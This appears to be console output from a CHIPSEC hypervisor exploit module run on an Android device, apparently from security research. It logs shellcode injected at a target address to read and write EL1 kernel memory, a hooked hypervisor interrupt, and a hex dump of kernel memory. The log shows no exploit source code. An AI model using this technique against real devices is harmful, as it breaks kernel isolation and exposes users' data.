 [Exploit] Prepare Shellcode with Commands : Read/Write EL1 Kernel memory
[Exploit] Inject Shellcode to Target Function in address : 0x06C019F8
[Exploit] Check Shellcode after injection : PASS
[CHIPSEC] *************************** SUMMARY ***************************
[CHIPSEC] Time elapsed 8.749
[CHIPSEC] Modules total 1
[CHIPSEC] Modules failed to run 0:
[CHIPSEC] Modules passed 1:
[+] PASSED: chipsec.modules.tools.hyp.hyp_exploit
[CHIPSEC] Modules failed 0:
[CHIPSEC] Modules with warnings 0:
[CHIPSEC] Modules skipped 0:
[CHIPSEC] *****************************************************************
bullhead:/ # [APP] Got signal from the Hypervisor!
[APP] Hooked interrupt executed
[APP] Address in Android kernel to read through
[APP] hooked Hypervisor interrupt is: 0x80000
[APP] Kernel Memory Dump:
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 41 52 4D 64 00 00 00 00
F5 03 00 AA EF FF 05 94 71 00 06 94 15 00 06 94
16 00 38 D5 E0 03 16 AA 7A 00 06 94 F7 03 00 AA
17 01 00 B4 20 00 00 94 47 00 00 94 3B 05 00 58
9E 02 00 10 EC 0A 40 F9 8C 01 1C 8B 80 01 1F D6
1F 20 03 D5 FF FF FF 17 1F 20 03 D5 1F 20 03 D5
1F 20 03 D5 1F 20 03 D5 1F 20 03 D5 1F 20 03 D5
1F 20 03 D5 1F 20 03 D5 1F 20 03 D5 1F 20 03 D5
1F 20 03 D5 1F 20 03 D5 1F 20 03 D5 1F 20 03 D5
C5 10 00 58 05 C0 18 D5 19 20 18 D5 3A 20 18 D5
DF 3F 03 D5 01 00 00 14 00 10 18 D5 DF 3F 03 D5
60 03 1F D6 BF 0A 40 F2 01 01 00 54 BF 02 18 EB
CB 00 00 54 00 00 A4 D2 00 00 18 8B BF 02 00 EB